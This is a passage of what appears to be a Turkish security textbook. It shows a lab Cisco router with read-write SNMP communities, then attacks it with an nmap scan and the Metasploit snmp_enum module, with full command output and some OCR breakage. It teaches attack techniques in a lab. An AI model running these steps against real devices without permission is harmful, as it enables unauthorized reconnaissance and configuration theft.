 Yerel Ağ
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef IP
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu işlem için de aşağıdaki
kullanılmıştır.
299